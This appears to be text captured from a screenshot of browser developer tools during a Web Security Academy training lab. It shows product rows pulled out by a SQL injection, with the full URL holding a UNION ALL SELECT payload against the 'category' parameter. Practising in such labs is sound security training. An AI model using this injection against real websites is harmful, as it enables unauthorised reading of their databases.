 4780::Packaway Carport
8204::The Alternative Christmas Tree
8950::Pet Experience Days
2488::Conversation Controlling Lemon
7009::Cheshire Cat Grin
3545::Balance Beams
2264::Dancing In The Dark
3494::Vintage Neck Defender
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
https://0acd0080047e94b286d27aae00ca001f.web-security-academy.net/filter?category=Accessories' union all select
null,'null1',price||'::'||name,null,null,'null3',null,'null4' from public.products--+